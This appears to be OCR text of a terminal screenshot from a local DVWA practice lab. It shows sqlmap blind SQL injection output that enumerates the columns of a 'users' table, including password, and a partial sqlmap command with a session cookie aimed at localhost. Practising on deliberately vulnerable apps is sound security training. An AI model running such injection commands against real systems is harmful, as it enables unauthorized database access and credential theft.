 artsasse@artsasse-Studio-1458 ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
artsasse@artsasse-Studio-1458 ~ artsasse@artsasse-Studio-1458 ~
[00:39:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.12
[00:39:19] [INFO] fetching columns for table 'users' in database 'dvwa'
[00:39:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:39:19] [INFO] retrieved: 8
[00:39:19] [INFO] retrieved: user_id
[00:39:20] [INFO] retrieved: int(6)
[00:39:21] [INFO] retrieved: first_name
[00:39:23] [INFO] retrieved: varchar(15)
[00:39:25] [INFO] retrieved: last_name
[00:39:26] [INFO] retrieved: varchar(15)
[00:39:28] [INFO] retrieved: user
[00:39:29] [INFO] retrieved: varchar(15)
[00:39:31] [INFO] retrieved: password
[00:39:32] [INFO] retrieved: varchar(32)
[00:39:34] [INFO] retrieved: avatar
[00:39:35] [INFO] retrieved: varchar(70)
[00:39:37] [INFO] retrieved: last_login
[00:39:38] [INFO] retrieved: timestamp
[00:39:40] [INFO] retrieved: failed_login
[00:39:42] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[00:39:43] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 583 times
[00:39:43] [INFO] fetched data logged to text files under '/home/artsasse/.sqlmap/output/localhost'
artsasse@artsasse-Studio-1458 ~ $ sqlmap -u "http://localhost/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=
Menu [webhack... Telegram... Burp Suit... artsasse... DVWA - S... [webhacki... TAG_web... 28 Qua 19 Fev, 00:40